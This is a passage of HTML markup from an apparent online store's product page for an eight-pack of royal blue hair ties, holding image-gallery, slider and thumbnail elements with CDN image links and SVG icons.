//www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34359219060931">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17216443908291__main-34209360675011"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17216443908291__main-34209360675011"
            data-alt="Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=246 246w, //www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=493 493w, //www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=600 600w, //www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=713 713w, //www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=823 823w, //www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=990 990w, //www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443908291__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=246 246w, //www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=493 493w, //www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=600 600w, //www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=713 713w, //www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=823 823w, //www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=990 990w, //www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34209360675011">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17216443908291__main-34359219093699"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17216443908291__main-34359219093699"
            data-alt="Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=246 246w, //www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=493 493w, //www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=600 600w, //www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=713 713w, //www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=823 823w, //www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=990 990w, //www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443908291__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=246 246w, //www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=493 493w, //www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=600 600w, //www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=713 713w, //www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=823 823w, //www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=990 990w, //www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34359219093699">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17216443908291__main-34209360707779"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17216443908291__main-34209360707779"
            data-alt="Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=246 246w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=493 493w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=600 600w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=713 713w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=823 823w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=990 990w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443908291__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=246 246w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=493 493w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=600 600w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=713 713w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=823 823w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=990 990w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34209360707779">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--17216443908291__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--17216443908291__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--17216443908291__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--17216443908291__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--17216443908291__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--17216443908291__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--17216443908291__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17216443908291__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--17216443908291__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--17216443908291__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--17216443908291__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443908291__main-34209360609475"
              data-media-position="1"
              data-alt="Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--17216443908291__main"
                aria-describedby="Thumbnail-template--17216443908291__main-1
"
              >
                <img src="//www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=416" alt="Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look" srcset="//www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=54 54w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=74 74w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=104 104w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=162 162w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=208 208w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=324 324w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443908291__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17216443908291__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443908291__main-34557686579395"
              data-media-position="2"
              data-alt="Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--17216443908291__main"
                aria-describedby="Thumbnail-template--17216443908291__main-2
"
              >
                <img src="//www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=416" alt="Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look" srcset="//www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=54 54w, //www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=74 74w, //www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=104 104w, //www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=162 162w, //www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=208 208w, //www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=324 324w, //www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443908291__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17216443908291__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443908291__main-34359219028163"
              data-media-position="3"
              data-alt="Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--17216443908291__main"
                aria-describedby="Thumbnail-template--17216443908291__main-3
"
              >
                <img src="//www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=416" alt="Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look" srcset="//www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=54 54w, //www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=74 74w, //www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=104 104w, //www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=162 162w, //www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=208 208w, //www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=324 324w, //www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=416 416w" width="416" height="416" 